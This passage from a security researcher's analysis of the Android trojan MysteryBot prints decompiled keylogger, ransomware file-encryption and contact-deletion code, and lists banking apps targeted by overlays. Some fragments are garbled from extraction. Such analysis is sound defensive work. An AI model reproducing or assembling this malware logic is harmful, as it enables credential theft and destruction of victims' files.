      windowManager = new WindowManager$LayoutParams(v8, 50, 2003, 0x40018, -3);
      this.keyboardLayer3\[j\].setOnTouchListener(new HandleKeystrokeLayer3(this));
      windowManager.gravity = int0x800053;
      i = j > i ? this.x / 9 * (j + 4) : this.x / 9 * j;
      windowManager.x = i;
      windowManager.y = int10;this.systemServiceWindow.addView(this.keyboardLayer3\[j\],
((ViewGroup$LayoutParams) windowManager));
``````
++j;
```
}

This code snippet shows the function used to save the keystrokes, residing in the "HandleKeystrokeLayerN" class. Note that if the value equals "4" it results in "[ACTION\\_OUTSIDE](https://developer.android.com/reference/android/view/MotionEvent.html#ACTION_OUTSIDE)", which is only activated when the user touches a location on the screen outside of the UI element (the view). Since the view is 0 by 0 pixels this should always be true, but if this somehow differs the keystroke is not recorded.

```
public boolean onTouch(View view, MotionEvent motionEvent) {
    view.performClick();
    if(motionEvent.getAction() == 4) {Keylogger.setKeyStroke(this.keylogger,
Keylogger.getMotionEventFlagTotal(this.keylogger) + motionEvent.getFlags());
    }
    return 0;
```
#### }

This code snippet shows if usage of the shift or alt key(s) is made, stored as Booleans as can be seen in the method below. Since it uses an XOR value of itself, the value true is set to false and vice versa.

```
if(character.equals("alt") {
          Keylogger.setAltEnabled(this.keylogger,
Keylogger.getIsAltEnabled(this.keylogger) \wedge 1);
      }
if(character.equals("shift") {
            Keylogger.getShiftEnabled(this.keylogger,
Keylogger.setShift(this.keylogger) ^ 1);
        }
```
This code snippet shows how the logged keystrokes are saved (using a simple check).

```
if (!character.equals("outside") && !character.equals("symbols") &&
!character.equals("alt") && !character.equals("misc") && !character.equals("shift")
&& !character.equals("back") && !character.equals("enter") {
    keylogger = this.keylogger;
    currentStroke = new StringBuilder().insert(0,
Keylogger.getCurrentStroke(this.keylogger));
    currentStroke.append(character);
    Keylogger.setCurrentStroke(keylogger, currentStroke.toString());
```
}

#### **Ransomware**The locker/ransomware clients are managed from a separate dashboard dubbed "Myster\_L0cker", as visible in the screenshot below:



*Screenshot of the interface used to manage the ransomware victims*

MysteryBot also embeds a ransomware feature allowing itself to encrypt individually all files in the external storage directory, including every sub directory, after which the original files are deleted. The encryption process puts each file in an individual ZIP archive that is password protected, the password is the same for all ZIP archives and is generated during runtime. When the encryption process is completed, the user is greeted with a dialog accusing the victim to have watched pornographic material. To retrieve the password and be able to decrypt the files the user is instructed to e-mail the actor on his e-mail address:

#### googleprotect[at]mail.ru

During the analysis of the ransomware functionality, two points of failure came out:

- Firstly, the password used during the encryption is only 8 characters long and consists of all characters of the Latin alphabet (upper and lower case) combined with numbers. The total amount of characters to pick from is 62, leaving the total possible combinations a total of 62 to the power of 8, which could be brute-forced with the relevant processing power.
- Secondly, the ID assigned to each victim can be a number between 0 and 9999. Since there is no verification of existing ID, it is possible that another victim with the same ID exists in the C2 database, overwriting the id in the C2 database. Resulting in the impossibility for a older victims with duplicated ID to recover their files.

This code snippet shows the process used to generate the password used during the encryption: generatePassword()```
public static String generatePassword() {
      Random random = new Random();
      StringBuilder passwordLength8 = new StringBuilder();
      String seed = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
      for (int i = 0; i < 8; i++) {
          int characterLocation = random.nextInt(seed.length());
          char currentChar = seed.charAt(characterLocation);
          passwordLength8.append(currentChar);
      }
      return passwordLength8.toString();
```
}

This code snippet shows the code that recursively scans directories: scanDirectory()

```
public void scanDirectory(File file) {
    try {
        File\\[] fileArray = file.listFiles();
        if (fileArray == null) {
            return;
        }
        int amountOfFiles = fileArray.length;
        for (int i = 0; i < amountOfFiles; i++) {
            File currentFile = filterary([i\if (currentFile.isDirectory()) {
                this.scanDirectory(currentFile);
            } else {
                this.deleteFileEncryptInZip(currentFile);
            }
        }
    } catch (Exception ex) {
        ex.printStackTrace();
    }
}
```
This code snippet shows the code used to encrypt a given directory: deleteFileEncryptInZip()```
public String deleteFileEncryptInZip(File file) {
          try {
             StringBuilder canonicalPath = new StringBuilder().insert(0,
file.getCanonicalPath());
             canonicalPath.append(".zip");
             ZipFile zipFile = new ZipFile(canonicalPath.toString());
             ArrayList paths = new ArrayList();
             paths.add(new File(String.valueOf(file)));
             ZipParameters zipParameters = new ZipParameters();
             zipParameters.setCompressionMethod(8);
             zipParameters.setCompressionLevel(5);
             zipParameters.setEncryptFiles(true);
             zipParameters.setEncryptionMethod(99);
             zipParameters.setAesKeyStrength(3);
             zipParameters.setPassword(this.password);
             zipFile.addFiles(paths, zipParameters);
             file.delete();
             StringBuilder dblocksPath = new StringBuilder();
             dblocksPath.append(Environment.getExternalStorageDirectory());
             dblocksPath.append("/dblocks.txt");
             BufferedWriter bufferedWriter = new BufferedWriter(new FileWriter(new
File(dblocksPath.toString()), true));
             bufferedWriter.write("+1\\n");
             bufferedWriter.close();
          } catch (Exception ex) {
             ex.printStackTrace();
          }
          return "";
     }
```
This code snippet shows the deletion of all the contacts: deleteContacts()

```
private void deleteContacts() {
    ContentResolver contentResolver = this.getContentResolver();
    Cursor contacts = contentResolver.query(ContactsContract$Contacts.CONTENT_URI,
null, null, null, null);
   while(contacts.moveToNext()) {
        try {
            contentResolver.delete(Uri.withAppendedPath(ContactsContract$Contacts.CONT
contacts.getString(contacts.getColumnIndex(LL.LLdecrypt("\\u0007M\\u0004I\\u001ER"))))
 null, null); // lookup
        }
        catch(Exception ex) {
            System.out.println(ex.getStackTrace());
        }
    }
    new ScanAndEncryptAsync(this).execute(new Integer\[\]{Integer.valueOf(1)});
```

```
}
```
#### **Overlay targets**The *get\_inj\_list* action retrieves the targeted apps with overlays from the C&C server, note that at the time of writing the actor was extending and further developing this overlay action class.

The list of actual targeted apps is visible hereunder (still under development at the time of writing):

| Package name                            | <b>Related Bank</b>                                 |
|-----------------------------------------|-----------------------------------------------------|
| at.easybank.mbanking                    | Easybank                                            |
| at.volksbank.volksbankmobile            | VolksbankBanking                                    |
| au.com.bankwest.mobile                  | <b>Bankwest</b>                                     |
| au.com.ingdirect.android                | <b>INGAustraliaBanking</b>                          |
| au.com.nab.mobile                       | <b>NABMobileBanking</b>                             |
| au.com.suncorp.SuncorpBank              | SuncorpBank                                         |
| com.IngDirectAndroid                    | <b>INGDirectFrance</b>                              |
| com.advantage.RaiffeisenBank            | <b>RaiffeisenSmartMobile</b>                        |
| com.akbank.android.apps.akbank direkt   | AkbankDirekt                                        |
| com.anz.android.gomoney                 | ANZAustralia                                        |
| com.aol.mobile.aolapp                   | AOL-News, Mail & Video                              |
| com.axis.mobile                         | AxisMobile-<br>FundTransfer, UPI, Recharge& Payment |
| com.bankaustria.android.olb             | BankAustriaMobileBanking                            |
| com.bankinter.launcher                  | <b>BankinterMóvil</b>                               |
| com.bbva.bbvacontigo                    | <b>BBVA Spain</b>                                   |
| com.bbva.netcash                        | <b>BBVANetcash PT</b>                               |
| com.bendigobank.mobile                  | BendigoBank                                         |
| com.boursorama.android.clients          | BoursoramaBanque                                    |
| com.caisseepargne.android.mobilebanking | <b>Banque</b>                                       |
| com.chase.sig.android                   | ChaseMobile                                         |
| com.cibc.android.mobi                   | <b>CIBCMobileBanking®</b>                           || Package name                                      | <b>Related Bank</b>                    |
|---------------------------------------------------|----------------------------------------|
| com.cic prod.bad                                  | <b>CIC</b>                             |
| com citibank mobile au                            | CitibankAustralia                      |
| com.clairmail.fth                                 | FifthThirdMobileBanking                |
| com.cm_prod.bad                                   | CréditMutuel                           |
| com.commbank.netbank                              | CommBank                               |
| com.csam.icici.bank.imobile                       | iMobilebyICICIBank                     |
| com.ebay.gumtree.au                               | Gumtree:Search, Buy&Sell               |
| com.facebook.katana                               | Facebook                               |
| com facebook orca                                 | Messenger-TextandVideoChatforFree      |
| com.finansbank.mobile.cepsube                     | QNBFinansbankCepŞubesi                 |
| com.fullsix.android.labanquepostale.accountaccess | LaBanquePostale                        |
| com.garanti.cepsubesi                             | GarantiMobileBanking                   |
| com.getingroup.mobilebanking                      | GetinMobile                            |
| com.grppl.android.shell.CMBlloydsTSB73            | LloydsBankMobileBanking                |
| com.grppl.android.shell.halifax                   | Halifax:thebankingappthatgivesyouextra |
| com.htsu.hsbcpersonalbanking                      | <b>HSBCMobileBanking</b>               |
| com.infonow.bofa                                  | <b>BankofAmericaMobileBanking</b>      |
| com.isis_papyrus.raiffeisen_pay_eyewdg            | RaiffeisenELBA                         |
| com.konylabs.capitalone                           | <b>CapitalOne®Mobile</b>               |
| com.konylabs.cbplpat                              | CitiHandlowy                           |
| com.kutxabank.android                             | Kutxabank                              |
| com.macif.mobile.application.android              | MACIF-Essentielpourmoi                 |
| com.microsoft.office.outlook                      | <b>MicrosoftOutlook</b>                |
| com.moneybookers.skrillpayments                   | <b>Skrill</b>                          |
| com.moneybookers.skrillpayments.neteller          | <b>NETELLER</b>                        |
| com.ocito.cdn.activity.creditdunord               | CréditduNordpourMobile                 || Package name                              | <b>Related Bank</b>           |
|-------------------------------------------|-------------------------------|
| com.paypal.android.p2pmobile              | PayPal                        |
| com.pozitron.iscep                        | İşCep                         |
| com.rsi                                   | Ruralvía                      |
| com.sbi.SBIFreedomPlus                    | <b>SBIAnywherePersonal</b>    |
| com.skype.raider                          | Skype-freeIM&videocalls       |
| com.snapwork.hdfc                         | <b>HDFCBankMobileBanking</b>  |
| com.starfinanz.smob.android.sbanking      | Sparkasse+FinanzenimGriff     |
| com.starfinanz.smob.android.sfinanzstatus | SparkasselhremobileFiliale    |
| com.suntrust.mobilebanking                | <b>SunTrustMobileApp</b>      |
| com.td                                    | TDCanada                      |
| com.tecnocom.cajalaboral                  | BancaMóvilLaboralKutxa        |
| com.tmobtech.halkbank                     | HalkbankMobil                 |
| com.todo1.mobile                          | <b>BancolombiaAppPersonas</b> |
| com.unionbank.ecommerce.mobile.android    | <b>UnionBankMobileBanking</b> |
| com.usaa.mobile.android.usaa              | <b>USAAMobile</b>             |
| com.usbank.mobilebanking                  | U.S.Bank                      |
| com.vakifbank.mobile                      | VakıfBankMobilBankacılık      |
| com.viber.voip                            | ViberMessenger                |
| com.whatsapp                              | WhatsAppMessenger             |
| com.yahoo.mobile.client.android.mail      | YahooMail-StayOrganized       |
| com.ykb.android                           | YapıKrediMobile               |
| com.ziraat.ziraatmobil                    | <b>ZiraatMobil</b>            |
| de.comdirect.android                      | comdirectmobileApp            |
| de.commerzbanking.mobil                   | CommerzbankBankingApp         |
| de.consorsbank                            | Consorsbank                   |
| de.dkb.portalapp                          | <b>DKB-Banking</b>            || Package name                             | <b>Related Bank</b>          |
|------------------------------------------|------------------------------|
| de.fiducia.smartphone.android.banking.vr | <b>VR-Banking</b>            |
| de.postbank.finanzassistent              | PostbankFinanzassistent      |
| de.sdvrz.ihb.mobile.app                  | SpardaApp                    |
| es.bancopopular.nbmpopular               | Popular                      |
| es.bancosantander.apps                   | Santander                    |
| es.cm.android                            | <b>Bankia</b>                |
| es.evobanco.bancamovil                   | EVOBancomóvil                |
| es.lacaixa.mobile.android.newwapicon     | CaixaBank                    |
| eu.eleader.mobilebanking.pekao           | <b>BankPekao</b>             |
| eu.eleader.mobilebanking.pekao.firm      | PekaoBiznes24                |
| eu.eleader.mobilebanking.raiffeisen      | <b>MobileBank</b>            |
| eu.unicreditgroup.hvbapptan              | HVBMobileB@nking             |
| fr.banquepopulaire.cyberplus             | <b>BanquePopulaire</b>       |
| fr.creditagricole.androidapp             | MaBanque                     |
| fr.lcl.android.customerarea              | MesComptes-LCLpourmobile     |
| hr.asseco.android.jimba.mUCI.ro          | MobileBanking                |
| in.co.bankofbaroda.mpassbook             | <b>BarodamPassbook</b>       |
| mobi.societegenerale.mobile.lappli       | AppliSociétéGénérale         |
| mobile.santander.de                      | SantanderMobileBanking       |
| net.bnpparibas.mescomptes                | <b>MesComptesBNPParibas</b>  |
| org.banksa.bank                          | BankSAMobileBanking          |
| org.bom.bank                             | BankofMelbourneMobileBanking |
| org.stgeorge.bank                        | St.GeorgeMobileBanking       |
| org.westpac.bank                         | WestpacMobileBanking         |
| pl.bzwbk.bzwbk24                         | BZWBK24mobile                |
